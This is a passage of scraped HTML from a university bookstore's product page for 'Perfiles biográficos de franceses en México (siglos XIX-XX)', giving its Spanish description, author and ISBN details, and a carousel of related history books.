                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;">Envíos</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=1&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loop.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;"> Politica de devolución</p>
                    </div>
        <div class="clearfix"></div>
</div>

        
      </div>
    </div>

    
      <div class="col-md-12 mt-50 mt-sm-25">
        <div class="tabs section-padding">
          <ul class="nav nav-tabs" role="tablist">
                          <li class="nav-item">
                <a
                class="nav-link active"
                data-toggle="tab"
                href="#description"
                role="tab"
                aria-controls="description"
                 aria-selected="true">Descripción</a>
              </li>
                        <li class="nav-item">
              <a
              class="nav-link"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
              >Detalles del libro</a>
            </li>
                                  </ul>
          <div class="tab-content" id="tab-content">
            <div class="tab-pane fade in active" id="description" role="tabpanel">
              
              <div class="product-description"><p style="text-align:justify;">Las primeras migraciones francesas contemporáneas a México ocurrieron a principios del siglo XIX. Se nutrieron de personas de diferentes poblaciones, si bien se reconocen dos grupos importantes: el primero principalmente integrado por oriundos del suroeste de Francia, de pueblos y ciudades de los Pirineos, quienes llegaron sin aparentes -o escasos- eslabonamientos; el segundo proveniente del este y sobre todo de Borgoña, en oleadas comandadas por uno o varios colonizadores automatizados por el gobierno mexicano.</p><p style="text-align:justify;">Sin embargo, a lo largo de todo el siglo XIX se sucedieron otros movimientos migratorios de franceses cuyas causas de salida son difíciles de determinar, y que llevó a decenas de individuos a cursar la aventura trasatlántica de las Américas. Las localidades de origen de estos emigrantes particulares fueron muy diversas: venían de las regiones de Borgoña, el Franco-Condado, Provenza- Los Alpes, del Ródano y la región de los Pirineos que cubre, entre otras más, a la Occitania y la Aquitania. Así lo muestran al menos los personajes estudiados en este libro, a través de los cuales se observa que tanto en intenciones y costumbres como en formación y cultura los migrantes eran de muy variado tipo.</p><p style="text-align:justify;">Este libro se compone de un mosaico de vidas y trayectorias que rebasan la idea dominante de unos inmigrantes franceses sólo dedicados a los grandes y exitosos negocios en nuestro país y principalmente al de telas y de vestuario. Hubo casos, como lectores en estas páginas, de fracasos y bancarrotas, de individuos que permanecieron formando familia en esta tierra de adopción y otros que volvieron a su patria con mayor o menor fortuna. Se ofrecen también ejemplos de franceses que cultivaron oficios y profesiones de diversa índole, en las que no todo fue búsqueda de riqueza y posición social, sino también el servicio profesional, cultural y diplomático a sus comunidades y entornos.</p></div>
              
            </div>

            
             <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;6&quot;,&quot;id_supplier&quot;:&quot;4&quot;,&quot;reference&quot;:&quot;9786078344550&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;167&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;1&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;$350.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;167&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-06-15 10:02:20&quot;,&quot;date_upd&quot;:&quot;2022-05-01 00:23:51&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Las primeras migraciones francesas contempor\u00e1neas a M\u00e9xico ocurrieron a principios del siglo XIX. Se nutrieron de personas de diferentes poblaciones, si bien se reconocen dos grupos importantes: \u201cel primero principalmente integrado por oriundos del suroeste de Francia.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Perfiles biogr\u00e1ficos de franceses en M\u00e9xico (siglos XIX-XX)&quot;,&quot;link_rewrite&quot;:&quot;perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx&quot;,&quot;name&quot;:&quot;Perfiles biogr\u00e1ficos de franceses en M\u00e9xico (siglos XIX-XX)&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;Las primeras migraciones francesas contempor\u00e1neas a M\u00e9xico ocurrieron a principios del siglo XIX. Se nutrieron de personas de diferentes poblaciones, si bien se reconocen dos grupos importantes: el primero principalmente integrado por oriundos del suroeste de Francia, de pueblos y ciudades de los Pirineos, quienes llegaron sin aparentes -o escasos- eslabonamientos; el segundo proveniente del este y sobre todo de Borgo\u00f1a, en oleadas comandadas por uno o varios colonizadores automatizados por el gobierno mexicano.&lt;\/p&gt;&lt;p style=\&quot;text-align:justify;\&quot;&gt;Sin embargo, a lo largo de todo el siglo XIX se sucedieron otros movimientos migratorios de franceses cuyas causas de salida son dif\u00edciles de determinar, y que llev\u00f3 a decenas de individuos a cursar la aventura trasatl\u00e1ntica de las Am\u00e9ricas. Las localidades de origen de estos emigrantes particulares fueron muy diversas: ven\u00edan de las regiones de Borgo\u00f1a, el Franco-Condado, Provenza- Los Alpes, del R\u00f3dano y la regi\u00f3n de los Pirineos que cubre, entre otras m\u00e1s, a la Occitania y la Aquitania. As\u00ed lo muestran al menos los personajes estudiados en este libro, a trav\u00e9s de los cuales se observa que tanto en intenciones y costumbres como en formaci\u00f3n y cultura los migrantes eran de muy variado tipo.&lt;\/p&gt;&lt;p style=\&quot;text-align:justify;\&quot;&gt;Este libro se compone de un mosaico de vidas y trayectorias que rebasan la idea dominante de unos inmigrantes franceses s\u00f3lo dedicados a los grandes y exitosos negocios en nuestro pa\u00eds y principalmente al de telas y de vestuario. Hubo casos, como lectores en estas p\u00e1ginas, de fracasos y bancarrotas, de individuos que permanecieron formando familia en esta tierra de adopci\u00f3n y otros que volvieron a su patria con mayor o menor fortuna. Se ofrecen tambi\u00e9n ejemplos de franceses que cultivaron oficios y profesiones de diversa \u00edndole, en las que no todo fue b\u00fasqueda de riqueza y posici\u00f3n social, sino tambi\u00e9n el servicio profesional, cultural y diplom\u00e1tico a sus comunidades y entornos.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;Las primeras migraciones francesas contempor\u00e1neas a M\u00e9xico ocurrieron a principios del siglo XIX. Se nutrieron de personas de diferentes poblaciones, si bien se reconocen dos grupos importantes: \u201cel primero principalmente integrado por oriundos del suroeste de Francia, de pueblos y ciudades de los Pirineos, quienes llegaron sin aparentes -o escasos- eslabonamientos; el segundo proveniente del este y sobre todo de Borgo\u00f1a, en oleadas comandadas por uno o varios colonizadores automatizados por el gobierno mexicano\u201d.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;DISPONIBLE&quot;,&quot;available_later&quot;:&quot;AGOTADO&quot;,&quot;id&quot;:2766,&quot;id_product&quot;:2766,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;historia-de-mexico&quot;,&quot;category_name&quot;:&quot;Historia de M\u00e9xico&quot;,&quot;link&quot;:&quot;https:\/\/libros.buap.mx\/historia-de-mexico\/2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:350,&quot;price_without_reduction&quot;:350,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;mx-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Gamboa Ojeda, Leticia&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Toxqui Furlong, Mayra Gabriela&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Mungu\u00eda Escamilla, Estela &quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Editorial&quot;,&quot;value&quot;:&quot;Benem\u00e9rita Universidad Aut\u00f3noma de Puebla &quot;,&quot;id_feature&quot;:&quot;179&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Editorial&quot;,&quot;value&quot;:&quot;Educaci\u00f3n y Cultura. Asesor\u00eda y Promoci\u00f3n, S.C.&quot;,&quot;id_feature&quot;:&quot;179&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;ISBN&quot;,&quot;value&quot;:&quot;978-607-8344-55-0&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;ISBN&quot;,&quot;value&quot;:&quot;978-607-525-181-3&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;A\u00f1o de edici\u00f3n&quot;,&quot;value&quot;:&quot;2016&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;No. de p\u00e1ginas&quot;,&quot;value&quot;:&quot;393&quot;,&quot;id_feature&quot;:&quot;95&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Encuadernaci\u00f3n&quot;,&quot;value&quot;:&quot;R\u00fastica&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-small_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-cart_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-home_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-medium_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-large_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-small_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-home_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-large_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Perfiles biogr\u00e1ficos de franceses en M\u00e9xico (siglos XIX-XX)&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1770&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-small_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-cart_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-home_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-medium_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-large_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-small_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-home_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1770-large_default\/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Perfiles biogr\u00e1ficos de franceses en M\u00e9xico (siglos XIX-XX)&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1770&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:350,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;No hay suficiente producto con existencias&quot;,&quot;availability&quot;:&quot;unavailable&quot;,&quot;availability_date&quot;:null}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://libros.buap.mx/brand/6-educacion-y-cultura-asesoria-y-promocion-sc">
            <img src="https://libros.buap.mx/img/m/6.jpg" class="img img-thumbnail manufacturer-logo" alt="Educación y Cultura. Asesoría y Promoción, S.C.">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">9786078344550</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Ficha técnica</p>
        <dl class="data-sheet">
                      <dt class="name">Autor</dt>
            <dd class="value">Gamboa Ojeda, Leticia<br />
Munguía Escamilla, Estela <br />
Toxqui Furlong, Mayra Gabriela</dd>
                      <dt class="name">Editorial</dt>
            <dd class="value">Benemérita Universidad Autónoma de Puebla <br />
Educación y Cultura. Asesoría y Promoción, S.C.</dd>
                      <dt class="name">ISBN</dt>
            <dd class="value">978-607-525-181-3<br />
978-607-8344-55-0</dd>
                      <dt class="name">Año de edición</dt>
            <dd class="value">2016</dd>
                      <dt class="name">No. de páginas</dt>
            <dd class="value">393</dd>
                      <dt class="name">Encuadernación</dt>
            <dd class="value">Rústica</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
            

            
                          

                      </div>
        </div>
      </div>
    
  </div>
  
          <section class="product-accessories clearfix mt-50 mt-sm-25">
        <h5 class="products-section-title text-uppercase mb-30">Libros relacionados</h5>
        <div class="row">
          <div class="products product-carousel">
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2190" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2190-historia-de-la-medicina-en-puebla-durante-la-intervencion-francesa-9786078123148.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1266-home_default/historia-de-la-medicina-en-puebla-durante-la-intervencion-francesa.jpg"
                  alt = "Historia de la medicina en Puebla durante la intervención francesa"
                  data-full-size-image-url = "https://libros.buap.mx/1266-large_default/historia-de-la-medicina-en-puebla-durante-la-intervencion-francesa.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2190" data-id-product="2190" data-name-product="Historia de la medicina en Puebla durante la intervención francesa" data-images-product="https://libros.buap.mx/1266-small_default/historia-de-la-medicina-en-puebla-durante-la-intervencion-francesa.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2190', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2190-historia-de-la-medicina-en-puebla-durante-la-intervencion-francesa-9786078123148.html">Historia de la medicina en...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$200.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro aborda la historia medicina en Puebla durante la Intervención Francesa. Los autores toman referencias de diferentes orígenes y tendencias</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2190">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2190">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2190" data-id-product="2190" data-name-product="Historia de la medicina en Puebla durante la intervención francesa" data-images-product="https://libros.buap.mx/1266-small_default/historia-de-la-medicina-en-puebla-durante-la-intervencion-francesa.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2190', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2319" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2319-mexico-francia-memoria-de-una-sensibilidad-comun-siglos-xix-xx-vol-vi-9786075252094.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1424-home_default/mexico-francia-memoria-de-una-sensibilidad-comun-siglos-xix-xx-vol-vi.jpg"
                  alt = "México Francia: memoria de una sensibilidad común siglos XIX-XX vol. VI"
                  data-full-size-image-url = "https://libros.buap.mx/1424-large_default/mexico-francia-memoria-de-una-sensibilidad-comun-siglos-xix-xx-vol-vi.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2319" data-id-product="2319" data-name-product="México Francia: memoria de una sensibilidad común siglos XIX-XX vol. VI" data-images-product="https://libros.buap.mx/1424-small_default/mexico-francia-memoria-de-una-sensibilidad-comun-siglos-xix-xx-vol-vi.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2319', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2319-mexico-francia-memoria-de-una-sensibilidad-comun-siglos-xix-xx-vol-vi-9786075252094.html">México Francia: memoria de...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$290.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p>Los textos aquí reunidos, acompañados de documentos iconográficos de época inéditos, aportan nuevas luces y preguntas sobre ese pasado, y nos interpelan sobre el presente.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2319">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2319">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2319" data-id-product="2319" data-name-product="México Francia: memoria de una sensibilidad común siglos XIX-XX vol. VI" data-images-product="https://libros.buap.mx/1424-small_default/mexico-francia-memoria-de-una-sensibilidad-comun-siglos-xix-xx-vol-vi.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2319', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2568" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2568-los-barcelonnettes-en-mexico-miradas-regionales-siglos-xix-xx-9789689391166.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1348-home_default/los-barcelonnettes-en-mexico-miradas-regionales-siglos-xix-xx.jpg"
                  alt = "Los Barcelonnettes en México. Miradas regionales, siglos XIX - XX"
                  data-full-size-image-url = "https://libros.buap.mx/1348-large_default/los-barcelonnettes-en-mexico-miradas-regionales-siglos-xix-xx.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2568" data-id-product="2568" data-name-product="Los Barcelonnettes en México. Miradas regionales, siglos XIX - XX" data-images-product="https://libros.buap.mx/1348-small_default/los-barcelonnettes-en-mexico-miradas-regionales-siglos-xix-xx.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2568', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2568-los-barcelonnettes-en-mexico-miradas-regionales-siglos-xix-xx-9789689391166.html">Los Barcelonnettes en...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$350.00</span>

              

              
            </div>
                  

        
